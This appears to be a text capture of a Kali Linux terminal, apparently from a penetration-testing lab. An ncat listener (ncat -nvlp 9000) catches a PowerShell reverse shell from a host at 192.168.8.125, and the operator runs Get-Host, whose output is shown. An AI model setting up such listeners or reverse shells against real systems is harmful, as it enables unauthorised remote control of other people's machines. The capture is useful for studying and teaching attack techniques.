 root@kali: ~
root@kali:~# ncat -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.8.125.
Ncat: Connection from 192.168.8.125:50566.
PS>Get-Host
Name             : ConsoleHost
Version          : 5.1.18362.145
InstanceId       : de8ccd1c-4f1a-4278-a3ea-c65523cc3a0b
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : hr-HR
CurrentUICulture : en-US
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled  : True
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace
PS>